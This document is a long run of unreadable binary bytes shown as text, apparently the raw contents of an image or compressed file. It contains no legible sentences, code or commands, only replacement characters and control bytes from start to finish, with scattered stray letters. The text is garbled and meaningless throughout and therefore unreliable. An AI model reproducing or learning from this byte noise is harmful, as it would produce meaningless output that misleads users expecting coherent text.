!� ��A� ����HULJ]��HDȄ�D<ܶK\�ݲ��!��8��UIz0�+��)�,|ɀ��;�3}{��ԥ�9L0�5�q%W�h	]�A�(J���!����Y OЁg֯��]b��Á2H�%�9����y�O6�P��|}<��,��#�b�8����PXA|;��X��X<8GP�����% �� 1@ !p Yf.2 %���R:Ya%28I�MHƗ��������(h�ѡ00)�����R�`�G� ����J0ӎ�y�����+KD��Өc�����Xml�;�A8�8 ��.�*0��I�;�iQ�I���������YL�M]ܶ���B������ @�8Ȅ�.ج9×�d�H��K]�݀x�E������|�M�XV���	��"�R�y�E��p�U�mp��Wt^����,�-�^�����`y5���Ō���2���8
�@_�=Ȅ�)��t�h{FBDD������9��C@<�� ���ؐtm�@+�u#DY�����g�)��
R�Y&!(�\'5Ya�.��.vR�f�9��ɢ����3�4}���D#>	M�RA�`�h���/�5`�H���`h�M8%��POp«�C3>c?��ȫ�\C$�6�cŕ�8�P*��³���#��# �F��	�=�!��!Ո�Ef�?��`X��iw�V�2*C��R(�H{�ê��"�ʄ%Fj���i���^/��eY~�J��&����8]#�@�%VE<Y�M��$��>�� [N��;�!(�) �� �S�h���+˲�-�q�P;X����� B�ߐ#���u`��w{��|7w{.�zF��g+++�Ѽ�� �� B��6���<�(X�"��.��A� "��QZ&�����k1��/2S��l�����=F9�+#�8mmZ�/|U�P��V[x����d���򎱋2� Ӄk#��`�iYc��q-s�� ��:ui���M<�%��;d�*�`��=��d���*L@�%`�bƸӲ)/��ؕ�D )��{������p�J��Ȏl� ;��#��%h�젤)p*m�z
�E6�� 8��)��Ԃ)�#p�dcL8D�=����V�� ;�Xn�挈�h�zf7�}7yY�n�f����޼u����o� ���%J�+� ��	�/�������c� �xɻy 'Rx����1�-z������V�;�۞F2&���x !�APz���/�wg���v��[�h ��+���_��#�h�kL�6^����\D4�sI2 �})�?�x� ���x[�(��Cda!fqrf)���ּET=c����V�!P�@8�=O�N�ow� ��X�`�NU��8�e�`�Δ���K�q$�0X�=��w�d�
�+�B���=I#�xG��H�;���,fjMߤ��t��Q��P�fP?�vnX�`�?2��+ph��5�+h�+ ��7�&�g���nYA$ %�@V����/4  $x�X��AA$E.X/���5�c��'MH(2x���4U��Z�Ȏ���@�����8 �\L���|b�uw)>��3p3�_&.8�}O�}_�L8���gҚU� ��8���@|�aL� ��A�	%0d�A�'R�8��-Z�X"��J(0y��@�*�P#ӑ2-��fɑ	<Vp��B倠A:`�����i�N�XAP�@�>�(�U ��?4��� XRp�҅#( j���ĉ1l�0��&�lT���0��a+�U
9��.2.�U!��	%xpxP�G� d�H@��N�F}t��+N<@0e
-4vk�4E p1�аa�
+Z\ĸ�.���� ��t:���@�w���p���;���
�+�4�?�>{���_�����`Bf6
(X� �*8Ead2!�� A<H��A萃!��BA8a)V�"��LЃJ8FPx�	O\2�\" ]%9d	'�u$Di�]D
�ÐPJ��	�0 A@P	���@ �B	���i�n0�D�1�)rA'�v�ig�x�9�B�(�԰`%���V�f�X���B$D ]�`Eq�a�<|`��0���Jh1!^=��cj�&	�`��n�%SC)Bd��RO��� T}`�Wa���
��E-Wd��oX�� 4 W ���D@��`AWUbCX��閅	T	�B( ���pB	�'��Yt!T���k0���cp�k[4Ё,����-����J'�s�ܝw;�a�v<[GHx�iR�y������� |�=�{[���~���dH f�`	�m����]c�DQ���,��B9�H"Q A��NȅJHE3���Dpp��AI�]L��]N:)��5|��-@�@�Bp�T�����p���MtC"���9<�\�!F��1'�E��x����0hT��	�����P`
���Ezն��%Rp��A� ��J�P�`�K�0��W��Q�XJ�@Z��!)K�Dj�Rl�Z_�.�IsI"B
���'Mx@�< �����}�0+���zu 5D��X��"\�	5�@�܀)�2��1�����J�[(g2�t 8hY�
���$�9�r�͢3���:�y�w�@�9h/~���v5�����԰������z"6 ��liS��P(n, QX�7$ao$*Q�"�I!�,`A��`#���*E�%,繆ins�\�������A0�D��K	�DZ��K,�8���\�/�2�)H�	�S���t��!xH0��ީ<�1�EX�fz'�1(��]!�a> ���=Ȕ	t�� @)HD��I!��J�RW�d�~��2Q���KE���5]@\�� �� � YQ)J����4%5$J70�0Fu^���E-g+�J�
az��$��AL
c��`:�^��/E
!�� B�0L�7���� �di`�T��GP�΄˷��	-ˀh0�5j@p(��<3��q{f���q;��#�V�"��yZ�Գ��g��e�{��I358[�#	�B<��\ ��@�#z((͉'D!�ǅ����
	�&�du�ˆ��s�e1�9��a�PYå�h��@�,�G8C.a���S��D�;�iN'8��lÞX$�`PB@B(�0!왊'�
C�YDX�È����*������Q	3�h�(A� h���Ƞ8X ��2�AP�:
E @@e@��6�D����U��h�^+�hz����.S���. � ��.��׉1��je4��+�*х.�&(]�� �p�  f�������4G���
��G`��$�I?���Ȁ	��E&8�
Pg�
����9����� ��s:.B5x�#��-Ҵ�!�|�p�+� ��iZ~�`����j5��=I�`	ʭ�PP�6LwBP�~�0�M�5%���P�.7Ĉ�9�i�YN�:�8@l	"���2Ǯ(=��}��D ����|��y�A�`�	��ۿ�8�CNΑ����L�U!"�B�2BDt�Da��������0Ѓ�P�<��[`�x}`3
Q �q]��_/a	ԠPS"@�)z�@� �VP�EЩ40��� U��;2�r�a��0.�% I�*]��/F}
U�ˊ����3�a���\ ��� �;%(0顑���h�b& Kϔ�#1vxBM� 0�`� u�85]R��lV�~5 Aǫ�/�<�kU;��߇��w zƶ����JP�%��*o��=!'� ?��[�tw�v��A�	`��teB
`x[O��vmW�	�.�yU��d�@I�L�1S
�PZ����D��u\�	�ȍܻ}Xƛ�Ϝp�������	>�� �R��	���(�B%A���u,EAh����WMX�_xLR�p��0b�	,�T]�,�ĝ@��� E�d��],��a@^U��O%��TK%�c`B&@A�Ed����׹L�^ ]d�st��M^A���aE���&���}",AP|P�mQp��DE�8�T�|@�#6b#�Td@� (����%��L(@��	d�ZX���A�T��Y����Aф��U�	 ���z\"m���i�|��M�،�	x�����_dؠL� (�e��@����_��ݸ@
 $�č9������ &���	�	���x	�wQJ�Q I�=} H�0#a�$�F�J<AZ @������W�9�[�$!O�X9�C�_� L�8�'� )	�CBXT*��(�+!a���a@`@��]Hܝ�8K���I��@D�M�mL�%�K���! ,Y��ٵ���& ڳD�4�h�=fB(�=�!a��E�H�C$��%L�%8"�A�DX|
���&��e"�!��|"P���$�FQ��q��n�b�`��g6bR�@,	4 4ilSf@�, \����3jB4��Mu�5z�H�w8�12��!���9jM4��!�9j��m�UI<Z�%��L���#��H�@��$��_��@A��IW��|A��tU�o�@� ��� I��f �xI�� h��5�{e L�%��[LA� �+%aO�\~%W ,�������B�WHeW �t=�"d���;Yi�y�б�=�@c���X9*�b������	h��D@]�%XB(��H�vT��E�bi�ڡ��d�� l���VB�S9�@@��[�"�Y�&F0J�m��A@�S������ �@&�@Q�@�v� J�RpZj`P̨F�$˅�#�f,�^A� �W  ������@ @��	Dw~gxMyn�`c��E�א �|槻��|lAmA[����	���hc����tA�������[BB))aX�AJ%|A�A�ʈR��蘨w��X �Y�N�#�%�܀���)Ip@����P�+�,�����Q
�o�@(��A�RU�I�[ߘS�Q<� ���Φ���˧��FQ*Q`��qZ,�����E�jA��nؘٹ�P�Ǵ�@u���&�� �(������ |�"c�F��b��%|&���bDW�PFiKG�f���P�$���}� ,A&��c�����L����&P�q�%,@�d�8�L��$����e�Dt'x��v��w��k������ ��@i1ۻ�/#Y�#�gmeF&�k���L��`�� ��o�&A
�R�ITB.,p��M��SA�P��~lxuW�.p�zlI>ɖ��z�!X���T��������v�;�Ʉ�ψ`)8�)� ���Q���@��D8TmɄE��)&����P��h��.���@�Ҁ]v���lLS��<��iB��n�!Q�@=� ��	��d��H��j���X�#g�Aħ\-�\����(]&��WU�k d�	,�c��m�S,��a��*,���
.�YRA��X������ ������ �@P��ZG�V�P�5�tt/2]�Ҵ�������of��ٰ�p����u�����ۄ�M��͈���/���,`�(�	��h�ǒ(�Ib�x���r�yI�@ �rmX�����
�@p�l��l(%4����z����]�.m���	 4AS�p@
�0],�]4�p��� �h�j�p-c�"bf�خ�����-(@�Y� ��h@�]�y$���j���@
 A����p�h,����j�*"~��
U��&0
���勿,AX�!k�|n鹘�A�&�����	JX�'C�n*��f&xf� �@1������D �驴6�AK�3>�._�/{�a;_,��'2��z�����@8�4@��=�@HN �/��7��&&�qI,���T.]U�s;��e�dx}l��JIf� �x�`|�.f�@�M�,�� C�C��|?�7#4�ӜL�<T� �@�E��@ 8�ʄ<�R]@4�P '-����LO�W���c��^�s����A�R1��i�Ď�.�j���`A�1�TA�,� 5��	 '	�	f6 C4��e�$�Z���)&��Ha]�a(�{I2N���Tm��H��i�8Dr���k,v(�	<�X DZe�"L!@u:�0��6�v��rigVu�"3��Հ�k�gl�/3�@m����A5�k8Y3��+��57�"$����?�[�� t�]x�IP�$���i�HJIOh �)�L��������N؀� �̂�D&䑎�}W���,�%�	
�  	������� 	�@\�>f��P����K��ׄ�jJ���j?s �~�Sk �] fT�DZL\���]�}�P �%�sr�@b�������'�@5A�I�9�T�S��i�5%6�1Aȵ�o9?�O%P�F�T\�0�##�m�f�է杢�
` Dء�c��\c�6�y@hAe�g*���mˬ�3>��'������yG��AO<����1O����:Z:��P�'�����Ao;���_�O�����o�!�(	m8��@֯)Aw&�	��#���ܯ�z��s��X�:�O΅@��@�@{��QXr�~�^;�W{	�~[�	�@�L�����h�hA A�П�W��|&�A�{Дk��M�]�/�CP�A�@ą�@	<k�V&x��\PT�����,�8����� D�,�H1D�&*U���È)D�$�B��4u�P�L#GBp��!�0K0�$�f̑O`�ĉ;M4`s�@� @�Hp4���h�d"S�	Q��Y�TÆ�V��r)��%��恌,�`����]� �Ȏ{�� 0�����f0�9�7^����)O���+8w��t��W2��ujըM��v�Jb(1��K�� �B��=���C�T!,f�p>cF�:\TOQ�E��S�H�"J�%,� v/�<8�g_Br��%x��IĂ�6��"D#�p�@'�`!���aX� '��	�r`CBؐ�=�D3|� $������!����h�&:� 2b�����d�N��&��jji�����&6ؠ �4p��L.Y �%.� L " jXBK�.���4	*���`�)���
,��"	,R �8#<�	��.�L.����&��@��57�$�^2��"b�Me�%��,��Z� ��A�J�J���:@���!�	�N	75�j����%�a� �� �-b"�+.�� *���p;�K1�3 �[�1�I��*�3�D�_�Hc L@���X�)�b;����|�
4��o#�����j�LXx�9L��.�$��n;�A�L��� K.B��ڳ�=��s��������/�		4�� \�!���K�A	:����C��:�3")$��z Gd �h A���!�bA'~�˃*8��T�FH���M��&6��`(��#D� �1.ad��2�!�#.���#� ��4��+��,�@:����"���
	)�`!"�8�:r�0iaD�( �:RrS��o���L��QM��0�@f<�$)8�([q��v��8"*V���A ��8C��"���ȅ.���	q��1�La�	� �pDb� �y��2��L�H8���K`��^c0�`	DȄ�� #D!��̀�Л�ə������9:�\�	�)�;)@B�^�  �<���zփ�����L�糨��P��F�(�@:!�N�#�	�1
Q P����q�j��b��(�aB^3B  h�r	��	���i� ��":��?���br%NpJ�BCVِ� s/X����d" � ��	���r�[�.7Q�J�( ꮤ	>�)iz�Aʌ;:86��8���� � "��0��皇�R��$6X�>�Tf�$7���o
'P�`+$@}p��{UF㸉X�������>��2�`k
�V]� ��%���ԅ�è41���8�Aˤ&q!d�J�S+��(La����נ��(��	d(�܅�wQ1B{X13FE	�K�TĐ��l�AΙ�vH|GC	�A��pfm�=����S@]5*@3��(��<�Q �΂eG1v@��V��2���lwɵ�܆ Lȃd���`L�v0�� ��FЁnw��4
�&��P	�AIII� ��@�m)K�`���	�C;�y�L� `2���<� O����"�6;ZXT~ãLx��+���P��������f�JA$I	�H)N�俩��9���jP0B< � 9��UāaN�M����\Ll ���"@QPk.ۂ��N�u�A�,�K�S��%1o� N9p��� �!�{�+�!320�����L57�Am��%�`l�@o����y�*(�	4g�Qy#Y�����9��Y7t &l+.X�^�
B/�>a(�x�F!��\�vBV����dRH����#H�_R�	k2B~�י�d;�H�����4�Z�CH� g�R��^����T����}R�@�d0�����1x.�$�`��� Mk"���
(s��$���/|�.�X� $D�Ph�����#4����(��!�,{�=����TM�'MN8��m�P(���R�
����Wk@W���3��ix]�u�W+�x�Z�u�!�̱����������G��l�E��O���ހ�LN�PoP\��#���!TU B���AS����;)� Asԁ`���8>�:0�]H)��f�]=0�	���6`��eF+�����|C�:��B��k�D�];��N�GmȭAm��b���� h@��� p2R�<����^�$��l]i�h h(dp�#<�	���	d �"L.f���p�	< ,�>�@ �,h� -������-���ûOWg�:��2Q��7R@���M�J��Rx�%��~OzN�pB���L (@�
���bJ�b(�g��t�++�bJ@�������Rl[��:]� �f��ll|n]���E�~���%��Ƞ	��
�@�aɘlɞ0���N��^
,�< <�P�7������vPtG� �c�#;�"d��@ �d�.�@(��@(|���8�}��G�`� ��ow"/d�f�r`CL�� h*�W� �`
\LV r�PFOGq�iC�@ v� >L���	`�ஐ@�R��\KJ�p�-؂1J4 '��2�2a
j`
.`
d ��('�6�6��O#�b
|��2�|�`J'�F ݰ�0` @�0a�R@ >�\�A0A�b�0�x����� K�1a �� R&�0a� �	JN(��i0A��8� �@�k��N
��H[�,.b� ` 5]��h ��/,���0�Rc3���
�N_��
����5��	��5�5n� �P	��X2b�kr�x���Ʋ"�7���
wάB�+�F��(`>1L�`��p�����*>�C
O�@�W������qD��0��@C$1�m�(�D
��@ � F��H5GQ��C�$��2ad&q�`
"�d���nv��|1{��o��&����N	��Uh�������R.�l���s�I,|��	2 >�M�dPG@Np� �
<�W|�+�MCDDCt`t�x��@@щe,A ���hb�N�oL�!mb�h�F�+V`'8�Mg 2p}�"x-����\`��J�D�*�$wBX�e.�"br0!�� azT]�vr]n`*y�'��%�(��I��_��_�2ꤒǂ��&b`�ziGĠvV�S�X�p��T!�	¸ �	P8� �������N�, � `������,>��q-Mh��Fd *�h$/?{�2OQ�,�'�3=�<�b4a��� �\`���:�CUS3�(�>*��	������*�pC�0d�����hKp��o�Q�z���.���sFsy.���/���.@�r| >�B��u
�C�B�\@�@�2!t��
q�����^��U�q&@� :@���$��Tp�+B�-9�ij��J(RN��t�	�"���d-��*�J�1E�`'��\������F�b�c/���/\j��'�IWc�����(ɀ����r`��J�4�P@Kc�� �.��(2��7~��@z�	�-����t�Dg(���2�5`2�d������5��0���V����l�(mmD�S?�S".я��M�
�x(,��T@[,�\O�:DFd�TUOw�\��C2  "`��x��& 
P�U��?����?�H�S�Y�d~*��@��Ԕ b�ZE���Kh�R�M[E� "`	���^�h�| (�*��s+@` �"~k@"q�c��yoG~�"^� � a�3">�Sb���kp\)Q��#C��"	j(@R�%9����C@.(�KE)�_��@[�h@[��h�f�Fc�gu�g5�0 �/h,`~8
�X��*�P�l�z���� �3�Ψ&���A����X@B�k
�68��w�c#�@W>` p��oq"@.�����Ò���+��D��MC%i*�r"$���D�@ �� hsH�tMO��W�US�_���@n���G��L�P�d�7��+z��&�1��	tqG�#� �*���<@�H,>�. ���`@�	�O��"`j�"��`e� p� d��^�#��Chx��X�.�xml�x���o$v2�V� >�N�BC1�t4�wРWB8�V���,��B ��/4�hօ�W[@[��f{.��g���`Rz��ƈ4���U#I�.
�v螎��0�����`��&	@�Hw �P�M�B7� & cz�@�4X�cN7�n 4�� � 	�ZP��\5��t�a�#�$�rCDC��9!oC��������1w� �b��%�Ѭ0�t��5��U� ^��n�|�2@R���A|7~sX7���k���Wf(wx`����'�.�fAS4AS, x ��d��@4��@  ~@�"�䤛7�P��� ~`��z7$���S�9��|�.�A7ex�����a�i��'1!�R�}�'N��)0!�`�3���cD�W  �1 ���]�>���H.R�Zu� i
 �@bläq�1���G���,��x�WCJ�ƍ���t<@	j Tt��f�c b:���k��zO��A����ި�B$L8j�v�B�������˺	@�]�xQM��v�\ن����8kDAQ��:����2�fB��8��w&��{$`Ǳ�o ��[�2�:@ ��"�:�	��t���.8�Td����!�� � �R�Gz@=⢭@�w�`
�(�,�,j�` p��4� r�O~ E��0vc��êƀ�� Ҝh�fw�q����`	n`�`��&�k��	J����o�{��J� �� F e�@�� ~Bv %���iNPbE�i�Qc�D�ǣ��bФeJ��e0��n��S�^iC�kZ�z���V����,4�ؠ
�Yfl�L fK>��Mhd�!� �;.�G*�k�`2����v��8& ?o�2R��,D����	���"fV�z����y���C�wD�CP5���,�fh{=9Ĭ�Z�\.V`�aG��(=���. �T@��2�����w)3
���E]�ԕ0@��� � ͐��
f5.�Уi`4__׏�t� `@��h���
��,�'Q��"
���RS �8��h�6���`���$>��ҝ��$�����M@(���No�`�����7��}��8�_�5az`4A' ���5L�y`��D@`I���*Z�X�� � ��� :$	xs��"�,IR�҄4�k��p��N5y���ӧO�Di
���>��Yr��-88P���+0a��A�:Bq"�E
:\���Vm� �(aɄ	\��`�$#\2��0FH&%!�
�����L.]Z�$3�&	0a�ȡFh�=2��BĴi!H��h��شa���v��)��m�"I��H��D��(ȑ��Q����GX0d����g�H�#�x�3 ���� Db��@Â�{���"����V��ExF &�X &T� �6�p ���F8��F�E (5�`�&Ҡ�(�`	]�1fB 8�'B&&`�CX`�?hR�P@���91�?��B
.�7C�I̅Da�M�a�\xP �ЁE	���&|�f�.���V2B�*�D���I��&<d�Chd�� r�D�x`����B%P��V��T�v�	pA� �
P�Q�9�� ��F����E>ݔ�N�%QA�D��F�S#.1�r�� -��K`����J �&	�P �9��DV�D[)Q�!D!Fqhl�h!��^{��Iq!��-dr�e�  �fM�p�g�V
f�W �V[���w��W��ە�� �
�5�\̹V�k.ԐD@@�U��pB�e�YJ9�/dp�� -����Y���+T��Iv��X�8��64���A(��:���N@D	�`�t0��-6c�G(��( ��ā�@
����"��kHaD9H9%�3���ؖ
�(�:���8����AP���]'�B�'#��'FjY�$�	Bܥ7��NZ��ZZ�~D����ÈqP�>���	`�%��
���:��*�ӱE)[�A�5��g�J���,���AVp���'��	L��3.�o\��@N�O�E%L�B�B��'�L
�Z�P���0��.�&��	L���*B1��bm��L#}}l��y��V����d�
A� �p�]���J�p�: ��ژ�7M>P��~��|�2X��҃ /����R�
P	�U���#�(�c�[�n���1Hx��)dh�SL�d� ��HQ�Jd	K�Jax N���G�Bh��)	#�@0`�(3+A �3:�m)9Rp��BX%���e��fWI9A`<������!z�&9��Sy���4X���z���\O5J�&���O�<��@8�"�PU��@ r	��o��N�u�K+���N��?�,A���
Np �q�H���ܠ-��L��P p: *1 7}`�/D��!��B�2�\:.�@C=�*���a��� H��!� �h<@)�8�HX�3�*zL-��M���׬,TJ�@���;_�bm��LǍ�]���c�d@&�Age`#0mM� �80�x7ma�w�(t�4�D[%l��+Ȅ���R2�
���BX�X� 4h�D�Ê>`5��	�p�`	G���~@��!32��(�5:��ε.G�t? Zx���ve;'OZp�8iAx��8`<y*�H���&�I��_�5��:P�RȜ�� ��f�:��
,��Xt�	C�Z��w�~�*Jk|��T&DH�>����: R�bi1� &(�
| OS�|S��0q hb'd������9Fh��ƌ2Q"HX�C@(! (�  � F�LE�~�-
)h�i��H7y���W3�f�5�pB�� ��Sx� �:��76���d��F7F�gx�3���zg\�%� �*� K�9����� ����" ��mk���6�a�PHت�R)���� 2�yp�( !*z.�~XK�:5��Π�	|wT ��D�$�	@�&(h�Q�`�W�_I�e�+o|��ښ�'90��ٻ���w���<�cn`3�p
�ǡ�	�RNpf�!�e�КʜR�k.`�0U���R���7���姿ŤZQ��o|���B�4�TL��MF��pk-xT#� �A	n`�"i�.h�_�� ��8Aq
� y��	�W�hg6�}pHpЄ=� )*l�4�f4���ڨ��+�rz3�� �ҏL�������X����y��h>3 ey6Ң�:�&��p\����Rx�l�kp���m6wfR���	0ԭ/��[&�"غ t�6��?{�ZfK��%�0i)���
��_@o?�'�   �p� b�S�= �W4ߑM��|]�hy� q	2 @`�lcn��Iղ<�T	�T$ �3s�:)�a�1sF�<! ��	H CNPaD`'�C2�>�" �PG�+`�W�Q6�cNGR\�c��=��Q��0�� d&P- AD+�Kp��' -	P.�KP	7�d	��2  �B`Tb�!�ya�xU���!X��Wg	# 4�61G�	F�B���&����VmVxaz����iq�9�1� @�� y�&P4��5U��.�F�uY:SY�G|o���F��%S2��kG�q����&�D'R'ybP4DJ�3�1U`��yU%��D@ O�~!K>dG��R��0� ^0 �>ro ��o �'aH�	��k�{�v��p��2��h�-�h;����ub�7 � �rL��`��9�D=�7�y�(��A�B9�C8w�$~��#2RK@T+  ��B�?M�t\���_�g�	1 `Q{{4 �A KPA'�7p-�` qXk���7gGS��|$T09 x&�	xI�R��h��#ufV
��0`Dc{!J0&�Ch����j�_f��q\g�y�.I0�C�n׉� �!O �%j�D��dYn�j��3��3�F|?�#PpS��a4��4���&�6.�lRL&���aNPJ@��%/�rhN0P"&]P`�4A�tv	�P#�J�#P >`��V.9��7P�h�X�����h��h!�|0P�w�eN ��u"!sb�k� ڧ ��� �9#��,W7�%�%��_E<�<00L�	B�ޣ��&p��)#�&VyX���Q]�t��Q�@�t�r��S�U�oo�Y��rg H�ZA 	�4 4p��o	�o�eL95�0�H�g�3�	�INUMR�.5�F�G�b�! ��e�g~�	= <9�b.�����HV���Q%a5�����`%[N`2�Z`���4@ �W�Z���H�I���'-Ҩj�n�Hkpl�Hb4Y�G���Q�D�.ܹ&�i����U|�:���4�������#�	l���Rg1� Dv$�yRS>p �
�(k�P���t���X�k��,��_r�I5�k,9'� !m(x[��(/�a���O8X\��m�"ee���5��6At֨� I?�?�A�M
 Bk�@;Pj,^ٕLۅV��M�t5�7 7v{*�t ���'�`'S#�70  du��6+�}�RS�0�60�.��RPB�Q����1�1�OhQA/�>�N0�uW����{�J�����A2�D3y�W�V�E�7<�*4 ���=�3 GO0���X�q%/e �[kƧ�Ш�ш G�HS4Y����Hc+`�z�.m��/\�4Z)\p�A�8*IP���roĮ�s�mp	2r�#l��R^�fLC�$|�q�	&c=���}��p��oz;+@-z;p�6���W	m�l,�'(HR����9�3����	+�:�PK�z�;;?t@�+��-��{�=��Q�L;�^��5 {G0d��-A	05+Pxn�n)�4p�@o�l��5P'0>r�	�� zV ��OI��":9p���Hr�y	�2�0����+Tb�Spa2��RP��D���p �x�Ay�Uy�!�KJ�2Y�E   �%@ �q��ڛ�˫�)9P��4�Wk�)ʴf c@����ҚZG3$�����;�V'bAJ�^R)`�(D �nA.  mPԁ"�
���u� SX���L�$�5G�y�a�Q��u%�����j� � Y��6z���6�}�6	< �d$��-�eU��DJ�Z~?yhi�2&`u�p0�\)���&lV<?*����0�P�Sj��<pgp<�S�5��TXVr��5p�u�*u\ATQ7��YK�0�!���4wBE�OS�)�.�eQ�Hi�{��@�>B݉����e�k�R
�	z�}���i$÷�(Ih_�b�[��?� 8�,�(Y�c  Y���@Ս3 �&kL��IZ���Ϲ  +��Ϫ�ϚG�k�hӼ⩭D�(>�Ubc)�6�.���=c�k�\!��<Ό����-�I�$28�5�J�J�S�f�Gz!�f���fc���\	;Ϣ��'�uƔ���e`%������8X)cv��b-�e�u�B0�aJ'�����)ܤo�.�N�����UZ�L��KG���ez	c`�' 5=�0eX'm-X{2 dڥ]rY�'}Y-���/"�S>�Im%_�OA�%x����ɘ4]��>w�VF���1U �G�|\�jM}�I��/,�b �_n�b���|?P$ Y�+:<�oޛ��3��F��Y2�4ӱY�-k�[ʤ� +p����yT:���S���D�bː�I v�=@x��mQ��zWwhzS50��"A�Oix	a�H����#�#>�eն(9�.�TR΍qf �!�����N����*�NE"O�U$�`�(}1]������ڙ`�&0ߌ2�>9�U���K��-?v�+�Фx +oФ��5���H���G0�/���uY�ul�`Jd`��SS�h�K��%�0?�1� *�*n�) <��x�ԍ��O�V�Up�]�Y7N �	Q�B�Oh )j�/�HmAF�u���2f�!��/B z<b��$�.���"m�����竛��;���Ak���x>ke��ב# ���GEC_ζ��;�%�� _� �!�"J?��\0����փ2������b�c��}���?2�X���5P�d�% �F>`���E-�mG�����!.�LrwsnQ��N���ͪ�Js�	�e2Cv~% �ό�����.+}@��~������Z�Pp�¨)~�I�	�`�е>���R
�3 �ƍ&<@ɔ���\pI�%"\Ĉ �%.u��aĈJ3~$	�b�-s|I���L�It$Y�ȒXZ� L	0aҤ	�>�$�J&<R\����M]mҜ�5EQ���"D#c�HI�� d�$���Xr�0�� ��ȨA#O3&��C�"\L�r�'<�� :�eҤD�|�H�6.~����H6*��4C%#�j�����y�m;wob�L(�P��(f�@M��E&�:rDI"DB"2�@ `��� �\� � ��P`@�6h�� � Є��P;Ř`��fpA����	&:8�7�6Ĥ�8�@��*	ODѸ�nC�6�D� 4�o�*�OMbr��Lz	' �)�dͅX�Q���"���.4J���ڻ@�~3LMy��2��d�9 `�74i��A~�N<����CL�O?�����L(a	6���3��Zh�nH��%J���+�NH��n8ႄ�[�!�"�H�K�(#�,�u���2����f +����d���$����L�[�#P`� �Lx��L��*Pd���ܮ�BY�Xp��(Z�b!��b-!�OȄ����8����X� Zࠃ�&k̀"�l2�
�,��"�,��K3m�TP50@����j��l+ن�JqC�[.�1!"H�-��;)r� f�a� r�� x��)Ի$ˈ��-�TmA�rԀ@���)�L�V:!���C�P<�h4䰸t �DIL1���yS�fچ�<��?n�o�R�A
�& I/�F҃��d�騜�J#������K1g��:n���C�`M֌MG��}NM-�Pj��B=!�#z6dG	����!���d�(H����"�a0��!W���"�|Jo�[92�Z���IX��$�d_��Vʕ���`K�pe����(XA	�`$o9�D�80.s-KY\q���r$��g��B �	�%Nx
�����`2(�� f�� Qh �㘇M�c���
V�\,c�XP&��aXF����h6�I��r�7� .76�xP/$�s	��R�>e9����� 	�BT`��L�=�x@�S5Hn-K���R6� �-	j24�Nd�XAIRH����L��.���a:Qq�C��9H�lFB��4� ����j�� 	!�x���L�:O�)�$� @@3@����(�	b@"����K��x7����wv���; ,�7�Kޡj�'���	z�T�����(7��:���h8P��8��,A�``�S�7?XQdV>��Fp���tDЀf�9c��$3XV8���$���<����%�P+�RV�l��jE<R���'\�^!�B&�P��!�!�Ѓrp�h�0�����'$Qbk"a4��,(�=�e����t`
j����� �������)gh�L�pͧL�]D�#vX��� �!�u�����V���d��<��U����/`�
�$�
:�6"��iaH�I�����B -5�8��/ш4��(%��1�W���r;]�[��� |�:\�@����:A
J�JWs��Q�`@��`�(���y���	&<���d��0��8�L ��%b��O7�A� 6��7ȍ&0�x�� �4Ђ�U�2�@�N���&`��R���9��.�H�.���t�
�� (	��i
���U��|"��!t@S����@��K��\�NLh.�EȐT�!�zV�^mX�Z���� �4�c$���Ub�)l
��6@,a��ҜF��� ����7�9Y%��2͒�dô�0��DA
�Z~�	��PHL��9"� S��|��\�g����,q�hb � 0P\*�>0 s�4$1X	'� ��K7�� Ю�0���&8�A��l^4&.�����(���9�%EE)�c��[� �D<�d���� `"%A���;N�v�����B<6)bþ��h�O8y%��Mp$�a��r� �h����� �@zU �|��k��,D!Lv2}�#e[Uy4�ia@�o
rZ��k�� ��k����@� l.�G�o
���<7^�_�J\�b=� H���ZSby}=caV_V����	Z� %� ���	���6�) (�5g8V��� CP�%���* .�d$�ָ!���h�@�ɂ>>�3Ď\��L!�Qq
hgI"XBa�p-L��Nv�DЫo�g���~P�d�
D@VC� Y�Ɂ�h��w��Z�[Z3� 
�������P��3���(�.������ �8#�-!�/��)��͓�qԪ�LH� ˫��'(�W���p'�K
G�?���p�
�0 ��=�B49���1��08�%�:X�(L&9� M����8���8 0l�X�p;�Y2�H;�y�����������ʲ���$�J���9�n�(�В<<�"� �
<��PԊ�c*q�`�AK�:B���<��+�����'@�H���h ֫�M+ܳ�ˠ�P{��H�����T�$��#"�aR>Z��+�� ��y&LT+"�!�`��'Y��lj6��6�8���)K�6P���j1 ��� #�2ʿ/X�
Ԣ>oY+$��<���4�|��J� �� �а7H����86�`�,L�����M"Ё�Ɂ�0%������ �'=����$c������#`�v @BM�'{҄&�:�B)�'�A!���Ȅ%*11��JX!�8���(I� �L��	��T5&;�"0L�|�����)�$h�)��LP - �#L`��� I� 0�(x�"���#'P<��2k<Z�b��Jŵ�&nb#��� Î(���`�@ �`*I["P{����x���d�Nf��e4�R�g>���F4�7�I���������昉�A�
���������-��hP �(PH�%0M���P� P�7���/Ѐ`��	p�<)@@ %�
��X�H]*���jy����x���:�@,/�� ���ܤM�H � �3ؤ���$�(h�"60`��9@H��%Y����0�"���J(l;��y��(��9yޡ�+���lKCA�8�p3�)��1L�8�( �#���Є;O���J �Y����C';L'���i;�+D+�gd*yQ�(��w� �*`4@�ԄUA́�Z�M�b�1H�_��p��v�����d�(P���'h���8�� 5﹢k�N��bF��NP�p���@K��Y�@�B�W��1����3�#��ڗF���xU!�O�-�( �g�����,�@�X �{�~��!Հ/пo�3� �a˾�0 "X�<�Xj&x�-&2�d�8���Q{{�(�aI}>��Є�������I��1ฎ�>�"�Z�01p�����P�A��*�ʮ1B2ES�4�JޱBMX�6y�;�:=1��PT`� T� ob(M����0"
( �< ����
؀����?�T�tJz�A��)Ј�1P� H��х�	��Z%Y���*��qL�1�<��cRv�
$�QĂ�����
]hu(�כ�ݛ���������P��x�W ��(�L����7mD�� 	�!yM�b�?R�)@��A�,9��x�F*�G� 6��)����� �0��\968����/��1H�L@�¨�XȀ3h2��Q&x�-����L@ 애)ӴxQ�Q��7d�	_���� 0�Mº��)��Q,́�4����{�(�(A"��L��	>6� $:����${�#�-���?XB�M[ �G �>�'9�ӡS��#����C�)���؍(�PqÑ����:Õmۭ"���; �x��\�H�O�܍��)8D%�%�P�&$ Zݻ<��5��Cz�6(��u��{9�%9��`�c�ǀV��]��r�d�$����S�=�W쭈�x�������#���h	���z�A��`L���6���ۺ��aض�X������(PF��� I����r]"�	@����y1��(���h�>�Z�7'��g������ᓖ������X�0�0��,R ~�א1���������E(Us���/��2$1X�gb �"���c�D�E8���jM�3�9X�0�9��JN�訫��敏^Y�S
A��:��� 8 �I����H m������\����\O�dP��!����ʞ����ٮ�
U^+��>�z�uC���X��W�rđm��Դ�I恉L���yҠN����E������EJ��J
